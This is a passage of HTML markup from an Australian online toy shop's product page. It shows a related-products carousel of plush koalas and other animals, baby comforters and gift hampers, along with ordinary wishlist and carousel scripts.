                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3268,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/plush-toy-sleeping-koala.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3267">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/l/c/lc001.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Plush&#x20;Toy&#x20;Sleeping&#x20;Koala&#x20;-&#x20;Sleeping&#x20;Friends&#x20;Collection"/></span>
</span>
<style>.product-image-container-3267 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3267 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3267 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Plush Toy Sleeping Koala - Sleeping Friends Collection" href="https://www.toyslink.com.au/plush-toy-sleeping-koala.html">
                            Plush Toy Sleeping Koala - Sleeping Friends Collection</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            LC001						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3267" data-price-box="product-id-3267">
    <span class="price-retail"><span class="price">$34.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3267\/","data":{"product":"3267","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3267,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/plush-toy-sleeping-cat.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3266">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/l/c/lc002_1.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Plush&#x20;Toy&#x20;Sleeping&#x20;Cat&#x20;-&#x20;Sleeping&#x20;Friends&#x20;Collection"/></span>
</span>
<style>.product-image-container-3266 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3266 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3266 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Plush Toy Sleeping Cat - Sleeping Friends Collection" href="https://www.toyslink.com.au/plush-toy-sleeping-cat.html">
                            Plush Toy Sleeping Cat - Sleeping Friends Collection</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            LC002						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3266" data-price-box="product-id-3266">
    <span class="price-retail"><span class="price">$34.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3266\/","data":{"product":"3266","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3266,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/plush-toy-kangaroo-katie-and-roo.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3265">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/o/y/oyk018.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Plush&#x20;Toy&#x20;Kangaroo-Katie&#x20;and&#x20;Roo"/></span>
</span>
<style>.product-image-container-3265 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3265 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3265 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Plush Toy Kangaroo-Katie and Roo" href="https://www.toyslink.com.au/plush-toy-kangaroo-katie-and-roo.html">
                            Plush Toy Kangaroo-Katie and Roo</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            OYK018						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3265" data-price-box="product-id-3265">
    <span class="price-retail"><span class="price">$39.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3265\/","data":{"product":"3265","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3265,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/plush-toy-koala-kiki.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3264">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/o/y/oyk011.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Plush&#x20;Toy&#x20;Koala&#x20;KiKi"/></span>
</span>
<style>.product-image-container-3264 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3264 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3264 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Plush Toy Koala KiKi" href="https://www.toyslink.com.au/plush-toy-koala-kiki.html">
                            Plush Toy Koala KiKi</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            OYK011						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3264" data-price-box="product-id-3264">
    <span class="price-retail"><span class="price">$26.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3264\/","data":{"product":"3264","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3264,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/plush-toy-koala-koko.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3263">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/o/y/oyk010_1.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Plush&#x20;Toy&#x20;Koala&#x20;Koko"/></span>
</span>
<style>.product-image-container-3263 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3263 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3263 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Plush Toy Koala Koko" href="https://www.toyslink.com.au/plush-toy-koala-koko.html">
                            Plush Toy Koala Koko</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            OYK010						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3263" data-price-box="product-id-3263">
    <span class="price-retail"><span class="price">$26.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3263\/","data":{"product":"3263","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3263,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/baby-muslin-comforter-koala.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3262">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/o/y/oyk021.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Baby&#x20;Muslin&#x20;Comforter-Koala"/></span>
</span>
<style>.product-image-container-3262 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3262 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3262 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Baby Muslin Comforter-Koala" href="https://www.toyslink.com.au/baby-muslin-comforter-koala.html">
                            Baby Muslin Comforter-Koala</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            OYK021						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3262" data-price-box="product-id-3262">
    <span class="price-retail"><span class="price">$19.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3262\/","data":{"product":"3262","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3262,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/baby-muslin-comforter-bunny.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3261">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/o/y/oyk020w.jpg"
            loading="lazy"
            width=""
            height=""
            alt="Baby&#x20;Muslin&#x20;Comforter-Bunny"/></span>
</span>
<style>.product-image-container-3261 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3261 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3261 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="Baby Muslin Comforter-Bunny" href="https://www.toyslink.com.au/baby-muslin-comforter-bunny.html">
                            Baby Muslin Comforter-Bunny</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            OYK020						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3261" data-price-box="product-id-3261">
    <span class="price-retail"><span class="price">$19.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3261\/","data":{"product":"3261","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3261,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/4pcs-girl-koala-baby-hamper-gift-box.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3260">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/b/h/bh08.jpg"
            loading="lazy"
            width=""
            height=""
            alt="4pcs&#x20;Girl&#x20;Koala&#x20;Baby&#x20;Hamper&#x2F;Gift&#x20;Box"/></span>
</span>
<style>.product-image-container-3260 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3260 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3260 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="4pcs Girl Koala Baby Hamper/Gift Box" href="https://www.toyslink.com.au/4pcs-girl-koala-baby-hamper-gift-box.html">
                            4pcs Girl Koala Baby Hamper/Gift Box</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            BH08						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3260" data-price-box="product-id-3260">
    <span class="price-retail"><span class="price">$64.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3260\/","data":{"product":"3260","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3260,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/5pcs-koala-baby-hamper-gift-box.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3259">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/b/h/bh004_1.jpg"
            loading="lazy"
            width=""
            height=""
            alt="5pcs&#x20;Koala&#x20;Baby&#x20;Hamper&#x2F;Gift&#x20;Box"/></span>
</span>
<style>.product-image-container-3259 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3259 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3259 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="5pcs Koala Baby Hamper/Gift Box" href="https://www.toyslink.com.au/5pcs-koala-baby-hamper-gift-box.html">
                            5pcs Koala Baby Hamper/Gift Box</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            BH004						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3259" data-price-box="product-id-3259">
    <span class="price-retail"><span class="price">$99.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3259\/","data":{"product":"3259","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3259,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/3pcs-plush-bunny-baby-hamper-gift-box.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3258">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/b/h/bh002.jpg"
            loading="lazy"
            width=""
            height=""
            alt="3pcs&#x20;Plush&#x20;Bunny&#x20;Baby&#x20;Hamper&#x2F;Gift&#x20;Box"/></span>
</span>
<style>.product-image-container-3258 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3258 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3258 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="3pcs Plush Bunny Baby Hamper/Gift Box" href="https://www.toyslink.com.au/3pcs-plush-bunny-baby-hamper-gift-box.html">
                            3pcs Plush Bunny Baby Hamper/Gift Box</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            BH002						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3258" data-price-box="product-id-3258">
    <span class="price-retail"><span class="price">$54.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~\/product\/3258\/","data":{"product":"3258","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":3258,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>
</div>

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script>

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
<div class="footer-container footer-style-2">
	<div class="footer-wrapper">
